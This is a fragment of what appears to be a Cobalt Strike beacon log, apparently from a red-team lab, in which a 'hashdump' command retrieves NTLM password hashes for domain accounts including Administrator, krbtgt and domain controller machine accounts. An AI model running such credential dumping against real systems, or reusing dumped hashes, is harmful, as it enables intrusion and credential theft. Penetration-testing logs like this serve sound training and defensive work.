 [09/21 07:25:56] beacon> hashdump
[09/21 07:25:56] [*] Tasked beacon to dump hashes
[09/21 07:25:56] [+] host called home, sent: 82541 bytes
[09/21 07:25:57] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:639e7fed49496bcb6453bea77e9b3329:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:37c6d178c923db40de24f50e01adcfb4:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:228bc21bcc7ae10bf6e1125cbbeaff57:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:d0e562fc34cb342b729db88585822b87:::